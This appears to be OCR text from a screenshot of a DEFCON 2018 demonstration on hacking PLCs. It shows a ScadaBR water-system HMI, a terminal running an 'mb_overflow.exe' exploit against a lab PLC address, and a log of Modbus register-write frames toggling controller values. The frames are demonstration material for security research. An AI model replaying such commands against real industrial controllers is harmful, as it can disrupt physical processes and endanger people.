 100.100.100.100:8080/
ScadaBR - 1.0 CE
Not secure | 100.100.100.99:8080/ScadaBR/views.shtm?viewId=4
~/defcon/allenbradley_exploit
UAH
THE UNIVERSITY OF
ALABAMA IN HUNTSVILLE
Water Te
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
thiag@DESKTOP-TA6LTPS ~/defcon/Injection_Attack
$ cd ../allenbradley_exploit/
thiag@DESKTOP-TA6LTPS ~/defcon/allenbradley_exploit
$ ./mb_overflow.exe 100.100.100.101
OpenPLC
Temperature: 58.66 °C
Heater: OFF
Setpoint: 40.00 °C
Manual Controls
Heater On
Heater Off
Allen-Bradley
Temperature: 49.00 °C
Heater: ON
Setpoint: 40.00 °C
Mode Configuration
Auto
Manual
Manual
Manual Controls
Heater On
Heater Off
Modicon
Temperature: 44.00 °C
Heater: OFF
Setpoint: 40.00 °C
Mode Configuration
Auto
Manual
Auto
Manual Controls
Heater On
Heater Off
©2009-2011 Fundação Certi, MCA Sistemas, Unis Sistemas, Conetec. All rights reserved.
DEFCON 2018
ScadaBR - 1.0 CE - Go...
Hacking PLCs and Ca...
ScadaBR - VMware W...
PLC Softs - VMware ...
~/defcon/allenbradle...
ENG
1:27 PM